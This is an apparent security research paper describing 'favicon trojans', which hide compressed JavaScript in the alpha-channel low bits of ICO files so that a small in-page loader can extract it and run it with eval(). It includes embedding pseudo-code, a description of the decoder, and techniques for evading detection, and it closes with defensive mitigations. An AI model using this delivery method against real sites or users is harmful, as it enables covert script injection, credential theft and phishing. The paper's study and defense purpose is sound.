# FAVICON TROJANS:
## EXECUTABLE STEGANOGRAPHY VIA ICO ALPHA CHANNEL EXPLOITATION

David Noever and Forrest McKee

PeopleTec, Inc., Huntsville, Alabama, USA

david.noever@peopletec.com        forrest.mckee@peopletec.com

## ABSTRACT

This paper presents a novel method of executable steganography using the alpha transparency layer of ICO image files to embed and deliver self-decompressing JavaScript payloads within web browsers. By targeting the least significant bit (LSB) of non-transparent alpha layer image values, the proposed method successfully conceals compressed JavaScript code inside a favicon image without affecting visual fidelity. Global web traffic loads 294 billion favicons daily and consume 0.9 petabytes of network bandwidth. A proof-of-concept implementation demonstrates that a 64×64 ICO image can embed up to 512 bytes uncompressed, or 0.8 kilobyte when using lightweight two-fold compression. On page load, a browser fetches the favicon as part of standard behavior, allowing an embedded loader script to extract and execute the payload entirely in memory using native JavaScript APIs and canvas pixel access. This creates a two-stage covert channel requiring no additional network or user requests. Testing across multiple browsers in both desktop and mobile environments confirms successful and silent execution of the embedded script. We evaluate the threat model, relate it to polymorphic phishing attacks that evade favicon-based detection, and analyze evasion of content security policies and antivirus scanners. We map nine example MITRE ATT&CK Framework objectives to single line JavaScript to execute arbitrarily in ICO files. Existing steganalysis and sanitization defenses are discussed, highlighting limitations in detecting or neutralizing alpha-channel exploits. The results demonstrate a stealthy and reusable attack surface that blurs traditional boundaries between static images and executable content. Because modern browsers report silent errors when developers specifically fail to load ICO files, this attack surface offers an interesting example of required web behaviors that in turn compromise security.

## INTRODUCTION

Steganography – the art of hiding information within innocuous carriers – has re-emerged as a significant cybersecurity threat in recent years (Boyanov, 2024). Modern malware authors increasingly embed malicious payloads in images to evade detection, leveraging the fact that images are often trusted or ignored by security scanners (Cassavia et al., 2022). In particular, the alpha transparency channel of images offers a covert storage area for data that does not visibly alter the image.

This paper explores a novel attack method wherein a seemingly normal website icon (the *.ico* file used as a favicon) carries a compressed, self-contained JavaScript payload hidden in its alpha transparency channel (Figure 1). As with other transparency capable image files like PNG, GIF, TIFF, and ICO formats, this masking serves an important role in graphic blending and opacity control. Each time the infected ICO image is loaded by a browser, the hidden script can be extracted and executed, effectively making the image an *executable steganographic container*. The emphasis of this work is on the premise of using alpha-channel steganography in ICO files for arbitrary code delivery, the practical implementation of such an attack, and its consequences for web and browser security.



*Figure 1. Alpha layer embedding of self-executable JavaScript in a web-loaded ICO file*

The scale of image usage deserves consideration. Appendix A breaks down mobile vs. desktop favicon usage and examines how even this small (16x16 pixel) icon creates significant infrastructure demands across the internet. For example, depending on browser cache settings in Appendix A, 2025 web traffic estimates support substantial network overhead from ICO files alone:

- 147-294 billion daily favicon requests worldwide
- hourly peak loads of 12-25 billion requests
- bandwidth consumption of 220-918 TB daily

In the peak case, global web traffic loads 294 billion favicons daily and consume 0.9 petabytes of network bandwidth. Cached favicons persist (largely unscanned) in local browser storage and execute code on each page load.

This stealth coding technique is conceptually related to the "Stegosploit" approach, which encodes exploit code within image files to target browsers (Almehmadi et al., 2022). By hiding active content inside images, attackers aim to bypass traditional defenses that focus on scripts or binaries (Guarascio, et al. 2022). The .ico format is an attractive carrier: web browsers automatically fetch a site's favicon (often an ICO image) on page load, and ICO files support an alpha channel for transparency. The hidden payload can thus hitch a ride with a seemingly benign icon. Previous research has shown that malware campaigns have successfully hidden code in image transparency data – for example, the *Stegano* exploit kit concealed malicious script in the RGBA alpha values of PNG ad banners (Cimpanu, 2016, as cited in Pelosi et al., 2018). As users' browsers loaded those images, a small piece of script would decode the hidden content and execute the malicious code, leading to further exploitation (Pelosi et al., 2018). Our work builds on this concept, focusing specifically on ICO files and introducing a two-stage delivery system: a self-decompressing payload hidden in the image, and a minimal extraction script that runs in the browser to unleash the payload.

From a defensive standpoint, this attack underscores the need for new detection and mitigation strategies (Kin-Cleaves, 2020; Choudhary, 2020). Traditional signature-based scanners may not inspect image files for embedded code, and even some advanced similarity-based phishing detectors could be fooled. For instance, researchers have proposed using a website's favicon image as an authenticity clue to detect phishing – essentially checking if a site's icon matches the legitimate site's icon (Wang et al., 2014). A crafty attacker could use the correct favicon image but inject malicious code into its alpha channel, yielding an icon that looks identical to the legitimate one yet carries a hidden script. Such a polymorphic trick could bypass the favicon-based phishing detection, which relies on visual similarity (Wang et al., 2014). The implications for phishing, malvertising, and drive-by downloads are broad, and this paper will discuss how *executable steganography* in images can evade current defenses and what its emergence means for cybersecurity.

The main research finding describes a method to create self-decompressing and self-executing JavaScript payloads. The customizable payloads either carry hidden messages (traditional steganography) or potentially malicious payloads (stegomalware) in an obfuscated and hard-to-filter format.

***Steganography in Images for Malware Delivery.*** Steganography has long been used to conceal messages in images, but its use in *malware* is now increasingly common (Cassavia et al., 2022). Hiding malicious code in images allows attackers to smuggle payloads past content filters, because the communication appears to be an ordinary image transfer. Cassavia et al. (2022) note that an "attack paradigm" is emerging where innocent-looking pictures (e.g. PNG or ICO files) cloak malicious assets, enabling covert data transfers and infection schemes. Indeed, high-profile malware campaigns have employed image-based hiding. Besides the Stegano exploit kit (Cimpanu, 2016), the Stegoloader/Gatak malware used in 2015 hid its entire code within a PNG image, and only at runtime would the malware extract and execute the code (Jung et al., 2020). These examples demonstrate that real-world attackers value steganography for its stealth: by masking the very *presence* of code, steganography helps malware remain undetected (Jung et al., 2020).

Researchers have responded by studying how to detect or neutralize malicious images. One approach is to apply machine learning to recognize when an image contains hidden data or anomalous patterns. For example, a deep neural network classifier was trained to detect images embedded with malware, even when the hidden payload was obfuscated via compression or encoding, achieving near 100% accuracy in controlled tests (Cassavia et al., 2022). However, such detectors can suffer false positives/negatives in practice, and an arms race is likely as attackers modify hiding techniques. Another approach is steganalysis by *cover image comparison*, where a suspect image is compared to a known original to spot the differences introduced by hidden data (Pelosi et al., 2018). Pelosi et al. (2018) demonstrated that if one has the original cover image, even subtle least-significant-bit (LSB) modifications can be detected by statistical analysis or direct comparison. The limitation, of course, is that defenders usually don't have the pristine original for every image circulating on the internet.

Specialized methods to counter stego-malware have also been proposed. Jung et al. (2020) introduce an *image sanitization* approach called ImageDetox that doesn't attempt to detect hidden code but instead *neutralizes* it. Their method alters the image's pixel data (for instance, by applying slight gamma corrections or randomization to the least significant bits of pixels and alpha channels) in a way that preserves visual quality but destroys the exact hidden payload (Jung et al., 2020). This kind of transformation can thwart an attack by making the extracted data garbage, at the cost of minor image perturbation. It's a brute-force but effective defensive concept, illustrating how seriously the community is treating the threat of maliciously modified images.

*ICO Files and Alpha-Channel Hiding.* The Windows ICO file format is commonly used for website favicons and supports multiple images at different sizes and color depths within one file. Modern ICO images often contain PNG-compressed images or uncompressed bitmaps, which include alpha transparency for smooth edges and shapes. The alpha channel is an 8-bit layer indicating pixel opacity; 0 is fully transparent and 255 is fully opaque. Attackers can exploit this channel for steganography because tweaking alpha values by small amounts (especially in partially transparent regions or anti-aliased edges) usually does not produce visible changes. Prior work in steganography typically focuses on JPEGs or PNGs, but ICO files have some unique advantages for an attacker:

- **Automatic Browser Fetch:** Browsers automatically request the favicon (often /favicon.ico) when a page loads, even if it's not explicitly referenced in HTML. This means the payload delivery can happen implicitly on every visit to the site, without raising suspicion by additional network requests.
- **Consistent Usage in Phishing Sites:** Many phishing sites use the target brand's favicon to appear legitimate. As noted by Wang et al. (2014), phishers often go to lengths to copy visual elements like logos and icons. This provides an opportunity to embed malicious code in a graphic that *must* be present for social engineering credibility. The phishing site's favicon could double as a malware dropper.
- **Multi-Resolution Container:** An ICO can contain multiple resolutions of the same image. Attackers could hide payload bits across several images inside the ICO, potentially increasing capacity. Alternatively, one of the images (say a 64×64 icon) could carry the bulk of the data while another (16×16 icon) is used by the browser for actual display – ensuring the visible favicon is correct while a larger, unseen rendition holds the malicious code. (In practice, browsers might choose the largest needed size, but advanced tricks could ensure the one with payload is not displayed.)

The idea of hiding executables or code within image files is not entirely new. As early as 2010, researchers were discussing techniques to embed an entire *executable file* or script within an image in a way that does not change the image's size or appearance. Islam et al. (2010) described a system for hiding data in the "image page" of a portable executable (PE) file using statistical steganography, effectively blending cryptography and steganography to secure a hidden payload. That work focused on inserting hidden content into the *unused or metadata areas* of an image/EXE file structure without altering the carrier's outward functionality (Islam et al., 2010). Our approach similarly seeks to embed a self-contained script into the structure of an image (the alpha channel), but we take it further by enabling the hidden content to execute in a web browser environment.

*Threat Scenario.* To clarify the threat model, consider a malicious actor who controls a website (or has compromised a legitimate site) and wants to run arbitrary script on every visitor's browser. Rather than serving a conspicuous <script> tag or a suspicious external script URL (which might be flagged by content security policy or scanners), the attacker embeds the script into the site's favicon image. A tiny loader script – which could be as small as a few lines of HTML/JavaScript – is injected into the page or a script already present (for example, a benign analytics script the attacker managed to tamper with) that knows how to retrieve and execute the hidden code. The beauty of this method is that network monitors will see an image file being loaded, and even if they inspect it, it just looks like an icon with valid image headers and pixel data. The malicious JavaScript inside is essentially camouflaged as pixel opacity values. Only the combination of the image plus the client-side decoder reveals the payload.

In the next sections, we detail how such a payload can be encoded and decoded, using real code examples as pseudo-code for clarity. We then evaluate the capacity and limits of this method and discuss its implications. We also compare this approach to other steganographic techniques and assess how well existing defenses would fare against it.

## METHODS

*Embedding the Payload.* The process of concealing a JavaScript payload in an ICO file's alpha channel involves several steps. The methodology balances two goals: maximizing the payload size (capacity) and minimizing visual impact on the image (imperceptibility). We achieve this by targeting only non-transparent pixels for data embedding and by using bit-level insertion (LSB steganography) in the alpha values. A high-level pseudo-code of the embedding algorithm is given in Appendix Listing One.

We first compress or encode the JavaScript text (for example, using zlib or a custom LZ compression) to shrink its size and to remove any obviously suspicious byte patterns. Compression also adds a layer of obfuscation – the compressed data will look like random noise, which blends in with typical alpha channel data (Cassavia et al., 2022 mention attackers using compression to elude detection, which aligns with our approach). We then load the base image (which could be a carefully designed icon graphic). We choose all pixels with alpha > 0 (i.e., not fully transparent) as candidate embedding locations, since changing fully transparent pixels' alpha from 0 to 1 would create a visible dot but tweaking a 250 (mostly opaque) to 251 or 249 is imperceptible. The payload bits are then written into the least significant bit of each selected pixel's alpha byte. By only altering the LSB, we ensure the alpha value changes by at most 1 unit, which typically has negligible effect on opacity. After embedding all bits, the image is saved in ICO format. If the ICO contains multiple sizes, this procedure can be applied to each size's image; in our implementation, we chose a single 64×64 icon to carry the data, to simplify extraction (so the browser doesn't accidentally display a different size without the payload).



*Figure 2. Self-decompressed and executable output shown in browser and console*

It is worth noting that more advanced embedding schemes are possible. One could distribute the payload across multiple icon sizes or use a pseudo-random permutation of pixel indices (seeded by a key) to make extraction by an analyst more difficult without the key.

Our framework currently implements a straightforward sequential LSB embedding on one image for clarity. The capacity of an ICO for hidden data depends on the number of pixels with alpha > 0. For example, a 64×64 image has 4096 pixels; if most of them are non-transparent, it can hide roughly 4096 bits, i.e., 512 bytes of data (uncompressed). Compression can double this effective capacity for text payloads (if the script text is large and compressible). In testing, we found that a 64×64 icon could conceal on the order of 0.8 kilobytes of compressed data with no noticeable artifact, which is enough for a sizeable malicious script.

*Extraction and Execution.* On the client side (in the browser such as Chrome, Safari and Edge), a small decoder script is required to retrieve and execute the hidden JavaScript. This decoder can be embedded in the webpage or in a benign-looking script file. The decoder performs the inverse of the embedding: it loads the image (which the browser may have in memory as SECRET_PAYLOAD.ICO or can be fetched via an AJAX call), reads the pixel data, reconstructs the byte stream, then decompresses and executes it. Pseudo-code for the decoder is shown in Appendix Listing Two.

The decoder must parse the ICO file format. An ICO begins with a header and directory listing each embedded image. For simplicity, one could make the ICO contain a single PNG image; then the decoder can identify the PNG bytes and leverage the browser's canvas or an offscreen image element to decode the PNG to pixel data. Security-wise, using the browser's image decoder (via drawing onto a <canvas> and using getImageData) is ideal because it handles all PNG parsing natively. Once we have the pixel RGBA values, extracting the LSBs of the alpha channel is trivial. We then reverse the compression (e.g., inflate the zlib data) to get back the original JavaScript code. Finally, the decoder invokes eval() (or dynamically creates a script element) to execute the recovered code in the page context. This means the hidden script now runs as if it were just another in-page script. At this point (Figure 3), the attacker's payload can carry out its intended mission, such as logging keystrokes, stealing session tokens, or initiating further network calls (perhaps to fetch additional payloads or open a backdoor channel). The entire process from image load to code execution can be made nearly instantaneous and silent – the user sees the page normally, and even the network traffic looks ordinary (just an image fetch).



Figure 3. Arbitrary payload exfiltrated as secret embedded alpha layer in ICO file

One important consideration is timing. The decoder script may need to wait for the favicon to be loaded. In many cases, the browser loads the favicon concurrently with other resources. The decoder can either periodically check if the favicon image is available or re-fetch it as shown in Figure 2. Another approach is to embed the payload in a known image on the page (like a small transparent PNG used in layout) and use JavaScript to target that image for decoding once it loads. In our proof-of-concept, we found that fetching the ICO via fetch() as shown was reliable and fast, yielding the hidden code before or around the time the page finished loading.

*Self-Decompression Explained.* We refer to the payload as *self-decompressing* because the logic to decompress is included with the attack code. In practice, the decompression routine can be part of the decoder script (as a JavaScript function or a tiny library snippet). For example, a JavaScript implementation of an LZ77 decompressor or a base64 decoder could be embedded in the decoder. This adds some bytes to the loader, but those can often be made very small (a few hundred bytes for a basic inflate implementation). Alternatively, one can use built-in APIs: modern browsers have TextDecoder for certain encodings or can execute atob() if the data was base64-encoded. The key is that the attacker controls both how data was compressed/encoded into the image and how it will be decoded. The "self-decompressing" moniker implies that no user action or external service is needed – the act of loading the page triggers the code that unpacks itself from the image and runs.

*Persisting and Triggering.* Every page load will cause the favicon (or designated image) to be fetched, and the hidden script executed, if the decoder is present. This means the attacker can ensure the malicious code continually runs or periodically takes actions (like beaconing out) without writing anything to disk on the victim's machine (it stays memory-resident, delivered anew each time). This aligns with trends in *fileless malware*, where the goal is to avoid leaving artifacts on the file system by keeping malicious code in transient places like memory or the registry. Here, the image is a file on the server, not on the client's disk (browsers cache images in a cache, but that's generally not scrutinized by antivirus on the client). The approach could also be combined with a persistence mechanism: for example, the hidden script might install a service worker or abuse an HTML5 API to schedule itself, achieving a foothold that extends beyond the initial browsing session.

*Implementation Constraints and Design Decisions.* Our implementation revealed several critical constraints that shaped the final system architecture. Most significantly, we discovered that modifying fully transparent pixels (alpha = 0) creates visible artifacts, as even a single-bit change produces a detectable pixel. This constraint led us to implement a selective embedding strategy that exclusively targets non-transparent pixels (alpha>0), where LSB modifications remain imperceptible. While this reduces theoretical capacity, it ensures the steganographic property of invisibility. Additionally, our multi-resolution approach leverages the ICO format's ability to contain multiple image sizes within a single file. By concatenating alpha channels from different resolutions (e.g., 32×32, 48×48, and 64×64 icons), we create a continuous embedding buffer that spans the entire file structure. This technique not only increases capacity but also distributes the payload across multiple images, complicating detection efforts. The system adaptively selects compression only when it reduces payload size, preventing the overhead that would occur with pre-compressed or small payloads.

*Figure 4. Transparency attack causing redirect to an arbitrary malware or ransomware site upon ICO load*

## RESULTS

To validate this concept, we implemented a prototype in Python for embedding data into ICO files and an HTML/JavaScript decoder for extraction. Appendix C shows an illustrative workflow diagram. The embedding tool takes an input JavaScript file, compresses it, and produces an ICO containing a 64×64 PNG image with the payload hidden in the alpha channel. We used a simple icon graphic with plenty of semi-transparent pixels (to maximize embeddable spots without obvious artifacts – for instance, a soft shadow or a glow effect around the icon's shape provides many pixels with 128<alpha<255 that can hide bits). Using LSB substitution on those alpha values yielded no visually perceptible difference (the icon looked identical to the original to the naked eye). The compressed payload in our demo was about 1.2 KB, which comfortably fit into the icon. More complex icons (128×128 or multiple images) could carry proportionally larger payloads if needed.

On the browser side, our decoder was implemented as a small script (decoder.html in our test) that could be included in a web page. When loaded, it would perform the steps described: fetch the ICO, decode pixels via an offscreen canvas, reconstruct the payload, and then use eval. In a controlled test, we embedded a benign script (console.log('Success from the ICO file!')) as the hidden payload. Upon visiting the test page, the message indeed appeared in the browser console, indicating that the hidden script had executed with full privileges in the page context (Figure 2). This confirms that the technique works on modern browsers (our desktop and mobile tests included the dominant 2025 Chrome, Safari, and Edge browsers). All browsers were oblivious to the fact that the favicon image contained code; they treated it as an image and happily displayed the icon in the browser tab while our decoder extracted the code behind the scenes.

One challenge we addressed was ensuring cross-origin restrictions did not block the decoder. If the image is loaded from the same origin as the page (e.g., the site's own /favicon.ico), then accessing its data via canvas is allowed by default (it's considered "taint-free"). However, if an attacker tried to load an image from a different domain, the browser's security model would normally prevent reading its pixels (to avoid breaking image privacy for users). In our threat scenario, the attacker either hosts the malicious image on the same domain as the page (which is typical for a compromised site or a phishing site under the attacker's control) or uses a server-side technique to serve the image from the same origin. Therefore, the same-origin policy does not impede our method.

*Stealth Considerations.* How stealthy is this approach in practice? To a human observer or victim, nothing unusual is apparent – the website might even show a correct favicon (or none at all, if the attacker opts to hide the icon from view using HTML). Network traffic analysis might notice the favicon file is larger than typical (most favicons are a few hundred bytes to a few KB; if one suddenly is, say, 50KB, that could be a clue). We kept our payload image around 5–10 KB, which is within normal range for small PNG icons. A more sophisticated attacker could even *encrypt* the payload before embedding to prevent any heuristic that looks for printable text in image bytes; the decoder would then include a decryption key or routine. In short, the presence of malicious code is deeply cloaked – only someone who suspects the image and manually inspects the lowest-level bits of the alpha channel would discover the payload.

From a *defender's* viewpoint, detecting this without specialized tools is difficult. Traditional antivirus software would need to either parse image files searching for code patterns or flag discrepancies in image structures. Machine learning approaches, like Cassavia et al. (2022), could be trained to identify anomalies in image data that suggest hidden content. For example, an image with an unusually high entropy in the alpha channel or repetitive patterns might indicate an embedded compressed payload. But an attacker can mitigate that by blending the payload bits with some randomness (e.g., intermixing with random LSB flips in unused areas to mimic normal noise). Additionally, if the attacker uses real icons from legitimate sources (so the pixel data is exactly the same as a known good icon except for a few LSB tweaks), any robust detection must differentiate those tiny differences. Pelosi et al. (2018) argue that if you have the original image, you can do that – but if the original is not known to the defender (which is often the case), it's a challenging task (Figure 5).



*Figure 5. Favicon Trojan Steps Required for Execution of Arbitrary Compressed JS*

## DISCUSSION

The successful implementation of self-executing script payloads in image alpha channels has several significant consequences Appendix B maps the variants of simple JavaScript execution to stages of the MITRE ATT&CK framework (Rajesh, et al. 2022) systematically.

- **Bypassing Security Filters:** Web application firewalls and content filters that inspect HTML and script content may completely overlook malicious data in images. Since our payload is not in the HTML or JavaScript files, but in an image, a site could ostensibly pass code audits ("no external scripts, no suspicious inline scripts") while still delivering malware. This undermines security models that assume static resources like images are safe. It also potentially breaks CSP (Content Security Policy) rules – for example, a CSP might whitelist only same-origin scripts and indeed our hidden script *is* same-origin and not delivered as a script tag at all. Unless a CSP blocks inline eval execution (script-src 'unsafe-eval'), which many do not enforce strictly, the payload runs unhindered.

- **Phishing and Web Trust:** As discussed, this technique could enhance the sophistication of phishing attacks. Wang et al. (2014) showed that using a favicon to identify a site can help detect fakes (their approach had a 97.2% true positive rate in detecting phishing sites by favicon matching). However, if the phishing site's favicon, while visually identical to the legitimate one, is weaponized with an embedded script, this defensive method might not only fail to detect the phish but also result in *code execution* on the machine of anyone analyzing the favicon. This is a somewhat ironic subversion – a security tool that pulls an image for analysis could inadvertently activate the very attack it was supposed to catch, if that analysis environment renders or processes the image unsafely. (A real-world analyst would likely not execute image data, but the point stands that trust in unmodified images can be exploited.)

- **Malvertising and Drive-by Exploits:** Attackers could incorporate this technique into malvertising campaigns. An advertisement could load a seemingly benign image (e.g., banner ads). Within that image, code could be hidden that, when decoded by a tiny script embedded in the ad's HTML, directs the user to an exploit kit or performs an action like crypto mining in the background. This is exactly how the Stegano exploit kit operated – hiding the exploit trigger code in ad images (Pelosi et al., 2018). Our contribution specifically shows it can be done with ICOs and purely in-browser JavaScript, meaning even HTML5 ads or image tags could be vehicles. The use of alpha channel means the image can remain fully opaque in areas where a logo or graphic needs to be seen, hiding data only in carefully chosen pixels. Previous surveys (Almehmadi et al., 2022) investigated how Stegosploit and related techniques blend malicious data into images without obvious signs.

- **Advanced Persistent Threats (APTs) and Covert Channels:** Beyond immediate exploits, hiding code or configuration data in images can be used for stealthy communication. An APT group could send commands or updates to malware on a compromised system through images hosted on, say, an image-sharing site or the target's own web assets (Figure 4). The malware (already on the system) would know how to extract the hidden instructions from images that it downloads. Like traditional steganography, this is an unwanted injection or a form of an open and *covert channel*. Our framework could be inverted for that scenario: instead of delivering an exploit, the image-delivered payload might be a snippet of script or shellcode that the resident malware decodes and executes to perform some tasks or fetch the next stage. Since billions of images are transferred on the internet daily, such hidden exchanges are very hard to trace. Previous research (Jung et al., 2020) emphasized that the sheer volume of images online makes them attractive vehicles for covert data exfiltration or command-and-control messages.
- **Digital Forensics Challenges:** Forensic investigators must now consider image files as potential carriers of executable malware. Many popular penetration testing frameworks or capture-the-flag training end for the defenders when any successful code execution happens in an unwanted environment or open browser. In a crime scene involving a suspicious website or malware, analysts should examine not just binaries and network traffic, but also image files that were present. Tools like those by Pelosi et al. (2018) – comparing images to known originals – might become standard practice. If a drive or memory dump has an image that matches an OS icon or a popular site's favicon *almost* exactly but not byte-for-byte, that discrepancy could indicate steganographic malware. This increases the burden on forensics, as it's an additional layer to verify. Moreover, insider threats might use similar techniques to smuggle data out. A disgruntled web developer or IT administrator can smuggle undetected passwords, API keys, cryptographic or sensitive data in images posted to the web, assuming no one inspects the images closely.

*Mitigation Strategies.* Defenders can take several approaches to mitigate the risk of alpha-channel scripts:

1. **Validate and Sanitize Icons** – Web developers of high-security sites could generate their favicons in a controlled way and perhaps strip any non-essential alpha channel data. For instance, ensuring that all fully opaque pixels have alpha = 255 and all fully transparent are 0, and maybe standardizing the LSBs of alpha to a fixed value (Jung et al., 2020's idea of neutralization).
2. **Content Security Policy Enhancements** – A strict CSP could disallow eval and similar dynamic code execution methods, so even if an image payload is extracted, executing it might be blocked. However, determined attackers can often find a way around CSP if they can run some script (e.g., by constructing a Function or using WebAssembly, etc.), so CSP is not a panacea.
3. **Network and Endpoint Detection** – Intrusion detection systems could be taught to flag images whose binary content contains suspicious patterns, like the magic bytes of a compressed archive or known snippets of malicious code. This is complex because of compression and obfuscation – the hidden code might not resemble itself until decompressed – but not impossible. Additionally, endpoint protection could monitor if an image decode process is followed immediately by a call to eval or script injection; this unusual sequence might indicate steganographic code execution. Such behavioral monitoring might be the most reliable: e.g., alert if a webpage fetches an image and then executes a large string as code – that is not typical benign behavior.

4. **Steganography Detectors** – Research like Cassavia et al. (2022) could be operationalized into tools that specifically analyze images for hidden payloads. For example, a browser extension or proxy that scans images for anomalies in their alpha channel distribution could catch our ICO payload (our payload would produce a non-natural distribution of LSBs, likely). Of course, attackers could counter by making the distribution more natural, but that often reduces capacity significantly (there is usually a trade-off between stealth and data volume in steganography).

*Technical Nuances and Real-World Constraints.* Our implementation uncovered several technical subtleties that significantly impact both the attack's effectiveness and its detection. The restriction to non-transparent pixels reduces usable capacity to approximately 60-80% of total pixels in typical icons, yielding 300-400 bytes of uncompressed storage in a 64×64 icon rather than the theoretical 512 bytes. However, this constraint paradoxically enhances stealth by ensuring that no visible artifacts appear in transparent regions. The browser-side extraction presents its own challenges: while the Canvas API readily provides pixel data for displayed images, extracting data from all resolutions within an ICO file requires parsing the ICO format structure in JavaScript—a non-trivial task that may limit practical deployments to single-resolution attacks or require more sophisticated client-side code. Furthermore, modern ICO files often embed PNG-formatted images internally, which our system successfully handles but adds another layer of complexity to both embedding and extraction processes. These findings suggest that while the attack remains feasible and concerning, real-world implementations must navigate a more complex landscape than initial theoretical analysis might suggest.

## CONCLUSION

We have presented a framework for *executable steganography* using the alpha channels of ICO images to smuggle self-decompressing JavaScript into web browsers. Through this proof-of-concept, we demonstrated that images – especially those as ubiquitous as favicons – can be transformed into Trojan horses carrying active code. The premise was validated by our implementation, which successfully hid a script in an icon and executed it on page load without detection by the browser's normal security measures.

This technique underscores a broader trend in cybersecurity: attackers are shifting to multi-layered, covert methods of intrusion that blend into the normal operation of systems (Almehmadi et al., 2022). By exploiting assumptions (e.g., "images are static and safe"), such methods can defeat many standard defenses. The consequences range from enabling more convincing phishing pages to creating new avenues for malware delivery and persistence that challenge forensic analysis and incident response.

Possible countermeasures include more rigorous image content checks, improved policies to limit dynamic code loading, and user education about the potential risks of even innocuous-looking web content. On the research front, there is a need for continued development of steganalysis techniques tailored to active content hiding – essentially, detecting when an image is *not just an image*. Encouragingly, early work using machine learning shows promise in catching such anomalies (Cassavia et al., 2022), and defensive techniques like image randomization (Jung et al., 2020) could nullify hidden payloads in transit. The brute force method of flattening transparent formats like ICO, PNG, TIFF, and GIF to JPEG2000 could effectively remove any alpha layer information but stripping the transparency in bulk must scale to handle billions of images loaded per hour without impacting normal internet speed

In summary, the use of ICO alpha channel steganography to deliver self-executing scripts is a powerful and insidious attack method. It reminds us that as defenders harden one aspect of systems, attackers will find creative inroads through overlooked channels. Security scans can now clearly extend to one of the smallest network atoms--the pixels of an icon. The research question motivates development of more comprehensive security tools that scrutinize, filter or scan all file types, and informs web developers and security engineers so they can preemptively protect their assets – for example, by treating uploaded or external image files with the same zero-trust attitude currently reserved for executables and scripts. The convergence of steganography and browser-based exploitation is a demonstration that *any* file, not just .exe or .js, can be a vehicle for malware.

## ACKNOWLEDGEMENT

The authors thank the PeopleTec Technical Fellows program for research support.

**Appendix Listing One: Pseudo-Code Embedding Algorithm**

```
function embedPayloadInICO(baseImage, secretPayload):
    # Compress the JavaScript payload to reduce size
    payload_bytes = compress(secretPayload)
    image = loadImage(baseImage)  # RGBA pixel array from base icon
    alpha_layer = image.alphaChannel

    # Identify indices of pixels eligible for embedding (e.g., alpha > 0)
    embeddable_indices = [i for i, alpha in enumerate(alpha_layer) if alpha > 0]
    if len(payload_bytes)*8 > len(embeddable_indices):
        throw Error("Payload too large for this image")

    # Convert payload bytes to a bit string
    payload_bits = toBitArray(payload_bytes)
    for bit_index, bit_value in enumerate(payload_bits):
        pixel_index = embeddable_indices[bit_index]
        original_alpha = alpha_layer[pixel_index]
